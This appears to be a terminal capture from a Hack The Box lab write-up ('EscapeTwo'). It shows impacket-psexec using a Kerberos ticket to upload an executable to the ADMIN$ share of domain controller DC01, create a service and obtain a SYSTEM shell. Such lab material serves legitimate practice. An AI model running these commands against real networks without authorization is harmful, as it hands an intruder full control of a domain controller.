 kali in HTB/BlogEntriesMade/EscapeTwo/loot/ticket 🍣 main 2GiB/7GiB | 0B/1GiB with /usr/bin/zsh
🕙 08:45:17 zsh ❯ impacket-psexec -k -no-pass $machine.$domain
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on DC01.sequel.htb.....
[-] share 'Accounting Department' is not writable.
[*] Found writable share ADMIN$
[*] Uploading file ritDYpCi.exe
[*] Opening SVCManager on DC01.sequel.htb.....
[*] Creating service mJyj on DC01.sequel.htb.....
[*] Starting service mJyj.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.6640]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system